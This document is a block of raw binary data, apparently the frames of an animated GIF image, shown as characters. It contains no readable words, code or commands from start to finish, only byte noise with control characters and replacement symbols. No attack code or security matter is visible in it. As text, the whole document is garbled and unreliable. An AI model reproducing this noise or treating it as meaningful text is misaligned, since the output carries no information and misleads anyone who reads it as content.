#�Š0�1/���$�!����7>JhA"LH&L.��V\�G�]\�d��h�&םLJ(�JV������J*/�`�"��T����,�7Nk�H���L(c�tZ��q��\�hh	��C��"��ǀ�* !�f��J��?&;WB�y$VX�dόab�/v@���.w(�K]B�$���>z��� X����?��^��@~*r2*�A�_;M$�I#��
0b��ꉶ��ӡ����E ��ڟ�� ����܉�7�K�@�<OG�i$�5�v�Qx��� ��!!���(���Hhw`|�fC�%�l!~�"n&!��B�Mz_��L��\.���N��1��i� �z��4��}
`�Nzw�� *�٢Ŝ���x�W>ז���nA_�����CiA	 !� � ,    ^ d  � ��I�$K�J��G˟?^��	��S%9[ƌ����:�I���(��o��9�!��p�s���� \��!O���l�C}���sH��j����U,Z�p��uL��[�.b���_G @`�MRă�<P���5e��I �M��&H���"t$��G�,q�J���4~ Q�ĩխX�vM<����Q�l�b�?�$t����P�0�s���:���ب�'X������?�9cz�Q�d���kD�Β��ǳ�pAI�$�`��AAU��� UpSp�9�P<�D�ՂL:��#�T�4Gh\�2
,���Kk��cK)��!�{I��|-j� `,p�Q�� ���O7�4@N�0vD���i$�I-��S�?�U�?s �&���
.�8�0!��`��I��.̷�� � ���9����܏T5��K�r�9��C%�U���8B�'�Ѣy�9t�Ch�і?F�"�D��A�@ ɧ?C0@b5B(���K�\P�	.���Ԥ}��GRH1��P�%ߕK.���&p�����js�z P8pk�Cڴ�NC2@��:��?!)!E�ܢ=TUIU"���i���?\�����ږ;�@��jK$с~
X����"�� C�绉!��@0���`h\�6�$L)U�4���!�r���̦�!���,��_39p���H�2��>���h < �|,uL�<F�� ��H4�P��ծ��YՖ>��C"ip�a����}0��O�:ݼ�,}�Q	-�<{4Uߒ���)\�#�Ciȡ���7n�!kM9�C0��%P3���/����	�WF�[ip��"�tc����[pO?�`���a*Y*�"�Bp�8`'GJ�L�/� {�Z[�ོp�Ix��v�Q�"ES��p?l���)�E�:@M�;�����@;Ё�� �-?�2PU��&P�: c�:%DA�(���A
^��!���~���N,|���-X�XHBH� �� �*ҝ ���H�
x�Oj�����{+�@~ >�B���>vA���!�ʅ"�@�sԃ}��\���O6�k� �PbT�'_���JI^�>Q�)��|��?���
4Fqh�)}X�?�@	v�����ĸ ��m�i�?���$X	�����P��
.f1�@^0�,�a��ЇT��cD%���J1IL��`���'����biӛJ���!h��+�ͤG���\x��� &0��,�Fp����~�#�8�>*P�m��h!�I��q�wUs�~��$"��?,p z��pNnF+�`> �t�����7z���(P�Ǩ=�Z4���0A�-�����"���hF-������ ��UE@�t��r��S@:���-]@��C�`���e(@��\��zH�H��19M�n����V4�5k:�*Q �ޤ,�#7ªD�N@ ���G�+>��Jx�v� �v >��A�~�#���l�B.M�N�8�� M���c0��� V�h O�B�⁐��!��D�Ԓ�	L8�C���&<A
X ��u¨�<��G��D*� _v SZ���a���4`�I�AL���'��ZPUE�Jp���(XA
d@��p���AA�%^�ox#��
)1
>�xZ����?d����V����� xN
� Iv@R!�nr�����@�3c C���H��Q���o�ax�D(A3����o�VcP��-F����$��Q���D�$Pe	o���t�щ&��&�%���@�8�"%�j"���(�A�P�xbG�抔��� �qup�T4	[Ӂ��d�y�J0B}��7@��V�#@�h�1���0GK�(⡎��m�f� � �%�D Y�F�#O�(��+�<fJ�B� L�bQ��?��<�������W�x��H���A����i2���@5�I7	�5`ܒ�+���ZG
�	h��+Fq�L`�l���@�Lc��g����?�b��`!�[�l�q#�-)3����)�?�Z7
wm�V G����� �ix��B�Ar9�$n�oX�眠�/3���v�\����n�\�� N�����������Ć3<!����C�"�D!�UE��й7���Z��u��`}n�IS��[X��*��  �" ��ݵ�)��/��l��Uy��ɐ	��	� }���%s�0���z������%j�d.�1��!�%�����q����Q�`�m@]�]�g	�p�0	�`� �m�aK��.Ǡ� w}B		U
}������fTA1t*�<��E�%Sl��`���%nR d �kOpd����`�p	�0���@�	�p��ˆW���pw�	y�b�w8�rj��F�r(�*Q;��:���3Q��'>K@o��0
�P�8�0�0o�a�h`���0p�P���@�ԁ0&|�m!��p�-Px�{� �QJ�~FrK�*G�� �������o y_ ��s� �P�x��pҁ�����B�~��&!� �e]?�ka�74\"�qRy`��d������ Hl�� ��@���� �Є�$
!
ڂ�0_���4c~"�P�x?�d�e]$q���� s:�F��x{�� �����m~��@�J����pǀ��}��K� M1Ə��4"�N�bhkV�#Ay��p!(�dR09�Il�hP���o���p	I�l`9w���Ǐi`)46>P����]SQ�hk��m�_�Q�]����le�����8�� p� ���
�@�-� �� �@~�u~�ԅE|�.�f]�i]z�gA ����bp%O�dQ��^�h��(���
� su����p�NH��P��jG<��M�<�]N�kM��V:�M��h@o(���_@mP�{����� ���	ve��� 
��� J��#<mA5��dO�O M�_�T!�X�af�gp�a_ r��I���wR�p�x	� ��"Ģ����5j2vX��N�d��T��� ����'�;�R gp� �x�a���E2�LI���
� �`!а�p	��^y��	E�h\�L2�t�3iPsQ�?Zy��_`�v�dU�Z1	?�ypX2(H�鉎o0��
��L������}'����|����(�v_m�   P-Q��مR�rk����*e~P� 
��	��%Ch@#�l ��P��0��Z��{�
�Pb
��kƩ��R��TRp� �*�2�]�^`aT��`@��0	꺨�@�X�^�z�	���݀����0��
�p(I),�f�Pf?��;1�7AM���V �&U��W�Ja�~���	�J��_ +#k�9����3�s�O�0�� ��U��8;pi:1�$X� p`P�{�MvkU�kK����`�hx@��	�@1	d J���%k�%�
�j!� �8
��(�'KwV�u5�U� Fp%Qp%W"_ �Qph�U����r��d`o���	ϗ� 
�W7I������2;
V�s�0��J�`;��AR�Px�VY�����y��$7a���eTK����`^P 1���
miۯ���@_�X�DV��
 ��_ѷ��xr���ߺ��J� 
�p�
h \?��8��i`�0��ض�0gg�`0�Z�bc��*p�C"�Y�V`��W�`��U��[����˱��� ��"�4�ai@�yC���	�0�����1X| N0>u�?�$�RC��w��q<�8J�WaբĒ��c0T+���Z|��_���f�#AX� �p	i�Ip١"��8ڥFd�g�S-�yJ��!�x�]ǅ�1>X �����v	� ����d����Yb� ����0	{���	� �S��8�r%K`�u!��WA��c]w�M]C�|c��s�`	����p�'�b1~��@	�8m �p̓p	<�} �sL|�`�c�uCF�M,Ȫ*|BR(�"B@a���a�ח�A�P
���u��'��;�v�;	�
��I�<W5X����u|�QR" ��!U�FK0��B�Β����mPXӱe&� �ԝ�ZR�
��-hP�o ��v�`�wph���E�c�Ր.@N��Vm���!0Ԁ<���3���dR��0
�`\ٕ�p�*^eS�%�|��I@�9�0q'g4-h@� E�?-R�;�d���t�5!#k��6�]F�aT��@;�L�\��p��I��:��֯��A��������;EF0i`	��f��"0'��'	�FO��tc@���Q�O�J@Ԯpd���=����%j�w	e��������s�7J�	��~����>@�+���s�P��	mJbHaP��[�T��M_����
� ��TP��@�د��0�㡋���<��@	� ~���&;��Nv���L�c~�ƻp�rAP�� ���_Б��{�
����k_9����`"����vް��S�1�`1_>s�`).Q |���� �@JݚMJ����깇Hy	���*��Op"�K�2˨���a����f����	����˛�`kUPI��~`|Op�Wu��ko�dM �Zv��
�h~@��`���	����r�ڀ����)���	T�1|�I0�I\��d0	�+�o�&V��q�MkDa��wБ��}H� ����G���2ǐ����pzxc�
�	�Rk&yF5�P�Zy2.x�`���(��㯞�ӹ����m��8��J��
��Q��1Ȁ^f�qz����$�@X|0r��V˻�d0�b`�!��z	�@P�oxPP����,�Pّ�(|���@�![�����]c"�:��T�Ҕ@c��O��w 
T}H�
��
|x%=�?�s%����
� �/���!�6����P����0d�{�����E��р ��9
�Ǩ�APZ�r����b l���
�p� �+�bɢu�V�]!�&]�����''MI��d	�.^�`�'�ʓ(,���˓�7�.eb��խR`�|�d�P&�|IY�I�2��)�?W�@���Jk�X�v��6��X,[�����G2~(����,��X>��d��[��mv�`�Q;u��#�H� C�<��2o)��|aS�p+��XU����?��r!Go�X�(Q>�#J�?�d�JVK��Q&?D��0޼y�4*�Vµ�zr�	�(Ց~���4h�Mʤ5��K�o2oe":����/�e@��q4�ֱm����g����+�Qx���GZ@�ēVd�E�[��"�&��N��� ����`��V.��V�JF�z��g5��ˉ���a�; �D?d�Q��� ��:?��şm�1'mZ�D���!f�&�Xb�&���� �6�d��t9F�]�j� p�G���F+J� �?�dY��Ċ�D��.00��\�I����L@�I�a�h��&���#����0�4�X�A&mx�ʟ&��r�}��sO��A �#?���\rICQ+x��60y�����x�ᦕM$�e�G6�"T��-@���[��+an��&��&}ޫg��|-��<-�LTÊ�ZR"
A����	z�A�K.y��	RK�(
0�ܣ�K\� �t��{���;��g�^����~�"�c=1m�+��BD)� <�h�Lv&[t�ǜ\�ʤs�b�P9
2�h9�X�I��a�}5no�I���Q�ga�A���#H^F��2ʢ�Fq����%�|�ǜc�c�?�J�/��VA�E��t�W�&��g�i�__E�!:)��#�� ��:0� R0�C�7^ƺ8o�If�]D&y�$�H�䱢Ў�/aū�n�����]ݳ}Ov�?��K���D0IË2�v�h"^8d��Ct�:�!(�O�B���`�I�9�+���b�o������=�(DjA��d�hDK�@���e��E)
�OT�E)��&�?�Lo��MDS��ǂ�
G�n���>.0�����E�"ް�����/I��h�c8��6�IS��D�Fq��x!	t�?�8��c�	+^�LTPڨS��bE��1Jx,q(h�!	M�B���(d�@c
C���FPbd���$��w�%��2�)��x�?p2H[�b5q�0��%zУ>+H��TO�a�èE� �$t�I(�'� �~���q�{$c��ǆ=�K�� +\a�a0�G��/�Q'�ɣF"����/́�8�'�K#t-; B��;2��{�В�<�b���Q
b�pQ����U��KG:�s��. B��`J�����`�=!0p� �'/1gB"��=�
�s^𐘐8Jx�ǋ�p��*7L��,È��l��z�����+�0WH������3��m CK�W�"豚]�*�שB��.�AHVГx3�7�!�X��z��<i�4$���E�� ��N` :�a�A���@�Ov�zI "ɚ 䅡;mh����?�/�ȉK��op��(�+�!;��ob�B!�\�B��|0�@ �?FP�.�#�:��@���B�T��^�e���-Z]ah��@2t��V$�_�Mf�������HEZ�`��A8� . �,�2��Noo���Lރ*�!��.�9~��.`�7���YA�۫gd��E(:y�֪E (�8P� ��1��H;\
!{J)r�@���s��LA>�6�.~X���!�}�fOI���P\l�	������"�r
r_���Q0WA�4�&0�D6SA0j��9�҅�/�'�s���{���%|��D �PM'��(�V<�}R��]�jf�u�H���R�Y��M��4]�{�.�r:�'��zF1|����X��  �b�@]�R2�ieO�K	D��E�u�N��$3A����fb�t0ҷ���0 0Ƥ
8�� �p��]kQU�Kyj���A Q��h�SXdG�{`��-CCvVl��۟��� ����+',@	���p�
x�Œ�cSȧj�R;xD �n�B� x��+�v���IpA�iY��������Me��AD �$�!P� y�����n��t�E��!����d�I1�_V�K��cD�ؚ\§�@&k��P?	���oԟ@	>L`Ǘ<�_��@�z���7c����X,BV�O;�TcC��Gv�#�?�M�/e��OOP��[�`��� ��Y ����!0��83""b�>���辩��7?�Z H�ƨF5��hH��+��  !� � ,    ] d  � ���㧑�L����w˟�]Ǆ9,�R�D��I���� ) H��8����.h�p�&@/`�Ȓ1�Fi�W��?z��:������0��%K��]�x	;ƫ�'���Hy�A���Hp����2��d��_�4W"����D�4�h�~N�R�
�@�&e�*֭]�x�G�W��i�`��ć[r�pdǄ�^�M@`%�k(L�8��i�C��>���ìy�C2i����_驺VO����-Rh��Q���p`	����@�T��ԓC>1�����XK8Q5�Cc�c�?�L
(��Ґ?b9��B����lJ���>���- ����� � S��Ot30�? 7�C��@�!�"� �e�C�?~�S�$���,"�Ƌ��ؒ�$r�@�n q B0@� �H����#�Y"� �` �<D��#��"�>�쓥�]R2�T����	s(��7��K��D����?(�#�8��Ne�CIG�19�A�>!���P(Յw��F`��%SiUJ�%�2
%r�'E;8��Έ�%0�F��P��R�kq��]�4��E#� #���:4�O�!��*:�Fw B�Ė(���'u���(`X87o�K�t$�Ba�C@D�E� �γ������U���+Ζ�lV�'.�R��xp�F�,s�$2C9����A�07܆'�@�)�䲰?\�ftF�h�R�U�?.�D[�٤�������L�0�08�����MwY�B�|���9s0<U�\<�֊Q�@� YAh@�LxЫC��{`5!Xv���X��G���ލ2�}����������Ѧ�i��Ƶ�YRK�`=!P�&�+�Yov��2�_0����&r1�BɁ�����rX�!|�^��P�	�oNo� �9�k(Y�DB��,P�1@�~���n�C%h1�[�P�ȅs��l�*�u�^�V���$:�M�r�'(�x�L��F@��U� x�-}�D)�X��`|��,���]�}x �A�d�nl��G�P�A@X�P'��܏ ,܌�N�`�g���>��
aУP|��,��}X#�����@A��m�{D�"�N� bd✞,gj+����9��?�PX$#&��.ćD�bsp�1�	�Hh[�P�$�dp;��-Y�"	 9�A N\� �k@9�s�<a����S��W�3K�q��i���{�T��4�A	>0	:��$� 1
��K?��� 
h�.``�'G�a0��:���G7�1�Bao|��1
��%����:)�F
V�\�!$! b�����e�B �� -�@WI�Ғ��j<��n!�#c!�w� �Q ���5�ß��"E˦���,�	F�K<E!� TU��b����(�v��-�1�W+R
+Me�Y�V)���c�C˛�J�*��bV���t)'%��AP-Gp!�P�8�#. I���`  ��m|0O #��G2�Q(E�����N}�D@�n;�l��x "I�z�� j- K<�`v�"a���(�#
yBW`��8L�%E�!�r�/z�W:^DE��m~`� ��	�� �*+t�;r�vP�$A�b��(X!
c �#� s�A|d1m�zTQ�?VA	@ cƨ�B�6]D-����@`�%�p�n�����Q�\��>/�	M�B���1D�i�� &A�'�@�J D&��n��Sq/,��eUp�gdn�d3n�VDYB��5'��^�QZ���}-2I�� �$���hy��!n�.���y'���G��G��#i��sy�<�E!=�VXy@;�_Ǣ����!K���,��@� |�?'�!�H[���/�b���� ��X�M ·�`��A-�ܜ��g��N�����}�07�>(�b!�K�AUO�$�1)LOż�����Vsnj�T�ז\�0ށ���"���ɺi��(_h�a1q�@�A
lh/�0��``�8�as���:�6!�A�V�H[�ă ��	����8�	��x�c�� 	O�B+��L\b�h�
1������ھ�>xB��������q!�R��F�h ���AZ�j�5
J�A�Єo��^xB��]���PH2�q�A8�n�..����*�������i��ޔ�=nD��� !8lt�Q�����~���%2xA�_d��0	�p�p	�P�P}d�d@�m���	���Fwut[[0lqD#�Lgo��]�y&_@l�l�|I�`h� "�p	� p�0	��hPQ��Y� 
� m� �A�X�wR��u/�����vJc<0�]����2��`Qn��p�7	
x	_R��ӂ���Z�`W���}%��0c�p�Q.?�78`��1�g�>pD^�mHQ�O `�������Њ=x	�a@`��lTA	��	����Rh-�=�p�'P��5]��*Stmr;0n�1�dO�fl�o"�؊>����
�Pv����i�@	��	}���
�=e@�$�4&#Bd�4>@P6r:o`�nN�m0���p����p	1
�0	`��v�������	}�e�J��B��`��,VYO�}'�4P�; 0@9t��"�P@�!�p��y�8�@n o��@� zl��������Pu�=0�(P '>�:LUQ^d���>	�O��*[r�0� �0��ވ��
�@h������`��%���P�0}0�AgF��FP�T�j��1;>�q!��~P�Py�l4(l�p	�@��%�`��A�@�J�L8��=�(A �u�106D� �?�Yx!�_�!^@�6O�o �Q�� ��� �p	���ci(�	L���
�@�3Gm�0����G�r�

oS�@���d ��{�~��lT���q	�P
��_�
����vг��C� 
ƀ�SQ�
���(g�m"��O�x�V��"�f@�b@a��D���ИAx�ǀ��
�@F�P���/z�� 
��	��=h�`}w :�!��mH�dgpq:��Vd��0k��J�a �uH)�o��pǠ� ��P�@�� M����	��ӦҲPj  �k�iai�g �G�q�i�m�w��Z�
J�_�ݸh� ��@��@�@���
���e��C�@[�m2��=[�P� F� J�h9+�i�J�O�*qxh`x��o��J^���R`��ր� �� z�`���
��}.����C�'A�"mJJvGb <�vq�b�ш�~�`�Ӥ�V�o� ����^�g�H�Y�
h��� ����0�piX6[�`A�C�څ/0 .���ا!���`��m���)n���*Q���P��4����D;	�p�F�S�-}��@	: [�*"  (�R`h���������w�ي�0l�'M�8�{Л��ۀQ�����@���:�0�N�	� !�1B�`Ǧ78q�v��ֵ�rMp��~�x	o���3|K�M��o�!�ȹ�Ш)��������@	PB�'�]��00@-�b�&F*rD6�kۤn _⛣�
����4F-d0a+��
��H������9��R���b�T�@@�v�S��K|Fdxj1��p}�
�_�����i�f �x�����P��7	���|�¸6<8�"sa�{df�GF�M��F�qakؤ�<�
� ��rP�G֤F��r	�p�@���p���
����W����o\:௸%8\�R�>ӥ��F�kV�w[�k�)���0KP�G�c���뛼���
ŏJi�+.h�������b��`���'���GQ�ky'8��@?�
H�@�%��`��s	p[s���뛛ڕݳPm0D���@qhb��rB`Ɂ�[k�`x��,��)�0�#q�x:L�<;��0ʰ���(X ���`�w@�or\���@�Vω��O"u��"i�dd��� �`��	h�IƮ~�(�o�$�l�`���[��*j��`i��0 yy2-�F!�[ ��7����p}�z���"�h=��-���p��m�{��H[[V1��~�����j��VP�`?������p����&���A"� ��aЮ����y��� �n�����|�f��Pv@��ˎ4]��;w ��[��{�=8�x�:�y{�� �#�h���(�h��	�ט��y'�q�V�b	��=�0�#ZJ��v�e�R�:�U����pJ�bP�\����@���
�s��h����Ѓb�u!X	p��=w�@Y�آ%��F�]]��;ђu�&�\���hP����ڐ�`�t�kp�����`�٨d;	~�����Cֲ��m�|��&�˫����� lj iK�H�7���O o��er�ɰ�:	��^��~ ����
!=�`�0
� �Ў�
Z6	��*r@�"q�f��ϣ���J��H�[Q���l7M�~伐	�#����P
��
� �b�!� {i��� T��� }�k�"er�*K �W�IKkK�Q�_J@��	8Ố�0	K@�d`r����`���@伀�`[���m`	���U�G�q��Z�� ���d����*ߦ�b������y	x !pZA0��^
D>}g����`�����c�=����e^E�xQ�	� �m� �^ ��a�xm�<��&{�o�a Q
���[������F�� �%r0d-�.�!�	���n}|��� 4�Z��0�|D���y{`�����
�P��! �m��P�����f`9J x ʷ@��;rb�1ؽi���M y����[�1hh�ꉡ��
�qQ��
��Ӻ���Y���rO0r�_�gv�������`�I�O�� 
�0��	�@ʒPܼv����ک�zڨ� ��������KB]��!��͛6t�,^��/��%i�]��똬-��X��/J1��	󧭕?��X��7�%I�4���ɒ'Q�����
1`��3t	�+W�Ɗe��@�vC���7t�.Z���K?��!��VLOPT^|r��˘ߎ9�4���]��$Y��	�&B�H���/dȴ�*ԨQ�\�������w	��.�ٔ��бD��I�r�܋��&M΀z�̢�a�2YdE˟�&J�,A�	���#G���GP�@Mm�
��V�[���ֱn����e��$@���#�.m���%�d.����s��KX�E�a�X§$8��0�x�
1,{C*�.�LN�n3XtA���K�>�"�@ {%�d�⋻TZ��L��eh�1�o����]�����V�H�P	2� �@j��L.�d3)E�c�Z�[�����R��E����%��dh�ɟo��L���O��	�Tz�C4а��6���^�A�P�n[X�������7/���ĸ��`م���4�%��F&��6EG�1�e	��R))0��Ο0�t��X.:��Z9U�t豨V_�H���7 ��\h�^���x��'���q�����Z��	��*�/�������X<��b�R2�Ut-�S<�$�a�ˢ(� �;���$�8N8��1G�'�i�g���������1,£�Lba�d��ŕ[��F`��G�>�[���a�0j�/�pğ���t��K�d��+P&u�٠"�8
/.d���]�ӅE�С�Us?�H�"�FF!ܿI��K�֟7�Qz�v!H�A�Hl>�
d��	�FZh�e�d�1Gk�����H�5,�%�p,A"/����<��� ��V^��Ytahם�7��В��y��^vمwn��Yۧ�х�F�rL�Bڸ���B�������@�K`�%M��ў�<��>�Kذ�B4I[���Lla� �q�+�E���(��s���3����gȳ���>�i�&ܠ�
]�9��|��7�"p�`E+��
X�s�<���V��>��c�p�Fy�9K0���҆1�1%` ��B�x G.D�^h>V꒗G"Pd��hE���q�C�*#�t��H�r�"zR�"�]k�}<�0�a;���$a>N��,��@��_��#
��] �q���>�9 $�:`��'r!�6\�B@(Bƀ���@�H./H���~�%},�9e��d�aLK��F8�y��e���RB�(���E.Ԑ �ch�,��p��0��sf4aK�z��K�-�j�A̪����'�.ief�5Չ�"F��Y谖^�S� x�Q�Ȱ�hD�lM@����<��0ܠR�3�0�9�x�~�h��i�?��J�B��X� � �	�� �����#O�OR,��x0A@�*���Mm�3�En��X����$�!��c���>�x�ʐ#c�C%P�N %^�p  �ؤ[c%�h�'��t�P��lgS#$�5V�$����C��GXh��`Mif�R����?v���� 9/���兡A����Q1�̕�i� H��]D�~��7�7	4�����0!��*� E��
� �?�x >R�-"!��I@�R�u�r�ΏR�
+ކ��]�o�2�яx��\o��0�4|!1@���J ��"�4#��B�?�@U�]�m���"iZ$���
a��U���0C#� !�A6aۄ� L>�E$*^�y!/uG�����}{X�}7K�B���b+
 �a��E����}�?�_E�dV/@ ��@G�"�b�9��~�Z����~��~��w�K��A�o�o���,��v]>8�ĭ��w������6}^������w�A���o��d�I"d��G�8	X�gm�o�Q�t���me ��7uS�?��L{��e�mh��O<p����%
1�=�<qj����d��@����a���K *0q� �A���>[e��"�1u��O��0D!��J2XSaX
d�䂌x�<F�]���x �I��V �]�@@:����҃�U��`�'���!�boO�D����$lR	>2ʖ6
� !� � ,    [ d  � ����!L�Z�[Ȑ��W��l���JC�,��o	�<`���BP�s�@������ �� *հ�O�������1a�^aB�Ɵ�����_ʕ.@@0���&�G����4tP�0!^�~6����K�ފ�P���}:��%:ix�a��d�ñ����HT���6��ga�����k!�]�`��a��Y��= ���I$3���A��.�]8F�$X����o�?B�2��z��������H�솷s/���
89x����p�@CC���\c04�?y�B�,�T�/��K^�l!EH`UC!�`~]]6 6��r'%`�=�P�l��Xv?��Ѓ��_���1�d�[�F���|�p�?�D�������$@ct�`�&�#N?�����"Yb	O����1���?�5T�@4�? Y�0��%Y)zҢd�d�B�`'�?� ��Tp�!Ǧ5"[����TL,��,a��\��b��ր�h���?*�?�%r��~�6��[l1�SMU���S�?	 @W_1 �Xa��A}<L����#Zy=%�?�0���mM�jOK�	\@��~>��U0�\C��#BF�R�7�V�O��3*Cjth�%�a�SS���b`N��O�`�`��oJ����1��C�?$򇳀���M��@`�PaM|����?���O@<�ESW��h|��1m"��m��o�����2��L����&�;�X7�p�f̞?�p,'�]C��PR���B>���[p|�����e&ɴP0-'yB��=raB�B��ӓ�r������>��CU�d�?6i��U����B�2ӗ>��M?�h*-@��\���������B.��`������z=��+�!��P_O�w�o!�Z�0+�!aiL�@h�8���Y��(�� 
wXH�¡R���`l��4�m��R(Xn�T0w�rı�L.�3A`+d�`9�,D��FCb�!����0�ݖ����CeMC��%%,��	�L0p��뢊B�����WH����� t��':�����OK��R-�����4�@�,1�BD��KF�R�$�|R��Y�'}�����F:NQ��q��ertHč4 � `Q�YO�(iD���&C +�҆J#����>$�i#U��ķ��`!���Ɓ� �,0@�&��(<�PQ�x
�\����?ʱ�o�o�@���O���قCE� )3��֙ə�LB�jÐ/8�sN��?v�-$������>��]:�'-0�@� ��r�v^�LPY���O^�uYd!R�.#�C� O�U�$~�[;4�]O(��VJHYz�\Ze2p�~pCx�$!	>"�>�!E��'��%�vF�(�ok��>�L$H��4y\�oO���0<�H!���]�C����a{��q!f��Mܵ���W�\�Ȑ���	S)�!�  ́��D_y��pl�'��ß���b�K�� �7w��H�B����O�'C�P0����%��/���8�w��f�@���9��f�`� ���伂\H6LYpFJ1�6`�Pt��h���x�!��G7{r���GD0H�&]p�<�+-F�����Y-���'�K�+z2�I��#R@���	��P�KO0`�ݜ��ZH����lÇ
РF�H��0(`���Cԑ�<�����:�"C�uR�`$�
��T�T-znn� ��ʥ
y�?
ѓ(%�X?���
�5dd��ծ�T�g>����0��>C���)����?���Aw���|�`x���G��&�����;��T< �h*�!����&"ڐ�>2iRo�!5�/j�`pC.����⋥}�'|��&�7��\2	E�P�烖�K#��qi؁�g!�+�򂇅���YPO(A����ΪCl��`�YrcF�Y5�zV;����$L�)lX�..G��E^�0�!�І?�M,����W2I.�[�B��;����@m饲$Ĵ2d���D#H�AP����yaWc�wܖ]Z�=�h3�����$�ҁ�AL잌6�~C
�eZ�"���y���	d�X� '��P�P}������#r�F,̭��#�"�@��!���?�;m�(�X��)���۷e6�\Z;��C)a7BH��%|�R-w�����l�������6j�1׵�KW�i N�"0l�vGl&8�1"��-�� �X��d��З]d>�11��A��'��X -
�V",����{�#��&�<h�Z��t��l�Z^ l@��w!�p�u��
�A*�vpu{|� �A 4�&�/O�g (��N�`�Zi����u(��t%!Óݵu}'�!^gm~i�XO��͇  Pl�RR i�Zf@�0�Zv�o�i=` :�D�b}�o���� �
;�z�xo2*��.ʃ
�8��$�P(i�Sq(O0n�W~�z�hv~�d�#~p��Z�$�P���r���,O �?�(j`|��2-��K��_ ,i6t��y���|��K�c�6�Ǘb���� ���$� MBj@�<�Uc=QO��`P&ŋNQ���-�'A+8m�#W`�����	����@X�P)�zԶW�;0[ '�UN	���$Ցco��rW� ��|�4J �t���c���z���4i`�aD��Rp(V�O�h?��oqQZ���+(h	���u���`	=TU�G��O`O�cP�IR��h��V�nv�(�	�3eh�{�����p	�m�����ն�dQC"�IV�!V0t���֋Єf�"�9�@��b0�+�����l�����%,�n����Q�7����6c��Ej�I$h�7�R�U��By��=�S��^�)%Y�0�6qIlŹ�0L5lً>���P��$�j�Z�E�]�!'�.�`P�Rq)aV�x�؞σI ��qYc�|��xzq��Z"�ӂzSA���AP���&�k#(��d �KOqdA�MО�I]�(��!>��4Mq~��pr�7	�z"��y@]��~S��`*�!o�I�������P��!;P��X=q�U�;�ug�q�i@'z�S�T�����)~��1"��!��k��� �� ��� 0p(��|h0{r�lЉA�WA'M�cUS��!��!��R��IJ ��C�Ι�MA�z�ocRJP�U�`AA�������b"�4h ;�*ڋ�9O���V��f�j��|2"��eW�e�:9���զJ���4	�������VP�q���Z�Cܒ5�vF�a���7	���J`%�7c�
y�
�0.�o��~���h�=q�V0l�Uy�P	Ҍa�z��2v��oc��(g������ ��or '����x��k�Qp������ Ȁ�e�a!�X�d;�D�ېg�Z�� �p!s�����J���7�!:p�_ _�d=�&(��ׂfq(o�zEc��.h����
��)�czwk���UM���ژ�[�۞4�ܲ�E�e�N#2-�GO H���7�� ����6r$ޠ��%}0K�@	� ��CY�Ji�æ��@�����h���VW���
�79�! 0��b5�h���S}���E��#w��y�ji�H�_��p�&U���G"�-��{|D�|XY��I���]G���o� q��AAM���	����PhV7�����0#kkR��TK�p�o�~�����
:}������HWDi������qOL0~��'��	#� ]���ۙ��K��z&!�0<�;!2�6�`���� �O�s@��g���M�S��B���%͗�C�����5.��h��@<�<<|���F��`9_�F� ��ʳ�O�Fc <!�	��"d0"��O@_c��	��0	���K��zQ�{��FXu-ܲ�p2
�p��	��ȴq(z`�9�lz��iw����T��	���5�
��
ͫ!�C����U��u����gOД7�|q	�P¸��J �v�Oo����;�1
G�
��!5�T�N�8q(c���é�����u�Q�w8<�Op�ҋ�������e�ᜀ�{H�Q�|�'0%� ��`��
o#	�v�h4�!���l��g}f�D��b�)"2�ו)3�KpZV���� �'{
&bZ=�~������[fD���*�8~Hj|�7Ň��z��5�����S��Aj����v:
\�1��@2E��u���ۙY���#,;顺�P�%�ܗ9_����zک���%/�hC�-d�WJ"�������KA��9l���6
���M�fb �!�v�6,-�Q}�qTPP~�����N1��tgxUq�<	_�T�\���I�lA���S���P�?�A�Y�5�w0	�0�h��`:���|��Qݒr�����	�����۠�A�r�Qi0	��u�0�HNn	�w�O͗t��q��$��@�C�ɗ�g@�z �=n�!)��~�IVPr��/Y�*hF��'0lPrq	��g�"_���_ �zEu%<������i`��#����|�|OO�@ƌ�����K�����&�{�w
�̰�|Aɠ���r!�$���INp~�T`�� X��@)h^�v��lp� u��$%�����)0@���IF�ŞUS:�KV�o	M�^RgX��#SF�P�����ͭdC�������܂yg5V����q�|mPro0��<�V�g��WBz�a�i����$Ua��.@`��d%?0"&e�I�Y��q��||�	Q���Z��c�n�����DYOp�����s�Z��c�W�໯L@�_xMx�������� S�N���P�
QPD���c qIB�B����Z�,_�MDh�>����3	�S���`o�rk7��
8�W�`S�I����l�blJx����� �R� ��ܐ�]Kq������ы�rL>���.�Y�>"��/���
U�$zۀ��s���%�	 �
�?%���0�������Db�4�o�? !>��fb{ fb�(P�%�u� C*!
�GQcA_�a�EI�J�0�����D�ؑ�H^�6��q�D0a��i���A��/�A^��(��$Dy:��'+0`� �:$J���*։�>S"I�oޘ�믕�KA�2Hf�t:!&Y"���y��@
 &(�#��&O�`�*��A%�'��h� +�j���B�v�nLT';�.�I��: Jݪ}�V0�7^�,ҟ�@�@{zd�#�@��)+�KZA�}��'���#"�c�P 7������A/��{b=�|��,��0�,�&�g1I4����A.�E� D�  0����*=!F$C�I�:�����7��ʭ��0	Z��kG������G\X��*�3'���`C��N�'�Pb=���B��EA*��2����+1��J�/�K9ZL !� � ,    [ d  � Ǥ�'h�$P�^���ϟ.^�����	�,R�$��/���K�p�aD	0�x��(I���!�P�X1�RM�;�@��ȓ�}�x���t�>zLJm�O�K�\ŊEkWC^����(͖�F8���r	:�()�#%,�D1B�Å.���ć�;x�("E�"O�v��4�~��A�*��=3�rK�W� F�E���(� �D�HE�$��.(:��]��������Ä.���T�p���w�߽͜����g�P&�����
��jP��`���$At�P���s��BE� �(�@�s� @��M8`�!�F���:�tUS���Ox����aJ+�ܢ�?a��2��2�|���mK���\E�@�J0�Aw�T�3� ��`0�Kr4��1ɘ��>���ω�q ��s�?��"����%2��
%fI�DK@�BmBꠄ[;�C���(��M��\��@4FH+�$��7d^��?h�Ǉ?���(�ݢ��5tL.�P�[@�?��K0o:\� ����.�lRa�A<�D��7G]��(�����?��S%����.���+�J���T�[�'.p�� �$� \ ��,P!��&�����CjP"�8���=(6N!�Tip�f4����3	 r���FI��BJ(�C�K,Q�-(p�[�$@��?
��`C$����D���M�L�O�7C������@IqF)���xM�����E�`�L �AqX`�>ڨq'P� �u:����b�%���'XlA	9����?Xн�t��P�����K�Ã>4�D.(��_J a�D�x�Wb	��#��%� #2f�t�	�i�R>�����>�a�d�a��Ց�1�D�@0��$0%
@�� P<k������i�71B ъ[l�2"+%n��4�"��D�ч�Ai0�Y�6)0��(P���%� @hB4�5p S��
